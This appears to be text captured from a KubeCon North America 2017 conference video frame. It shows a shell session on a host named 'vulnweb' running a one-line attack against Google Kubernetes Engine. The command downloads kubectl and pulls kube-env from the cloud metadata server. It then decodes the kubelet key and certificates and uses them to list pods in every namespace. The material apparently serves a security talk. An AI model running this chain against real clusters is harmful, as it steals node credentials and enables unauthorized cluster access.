 root@vulnweb-2569941405-qgpg1:/# curl -sLO https://storage.googleapis.com/kubernetes-relea
se/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)
/bin/linux/amd64/kubectl && chmod +x kubectl && mv kubectl /usr/local/bin && curl -s -H "X
-Google-Metadata-Request: True" http://metadata.google.internal/computeMetadata/v1/instanc
e/attributes/kube-env | sed -e 's/^/export /g' | sed -e 's/: /=/g' | grep -v "EVICTION_HAR
D" | grep -v "EXTRA_DOCKER_OPTS" > kube-env.sh && . kube-env.sh && echo $KUBELET_KEY | bas
e64 -d > client.pem && echo $KUBELET_CERT | base64 -d > client.crt && echo $CA_CERT | base
64 -d > ca.crt && kubectl --certificate-authority=ca.crt --client-key=client.pem --client-
certificate=client.crt --server https://$KUBERNETES_MASTER_NAME get pods --all-namespaces
00:18
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by redhat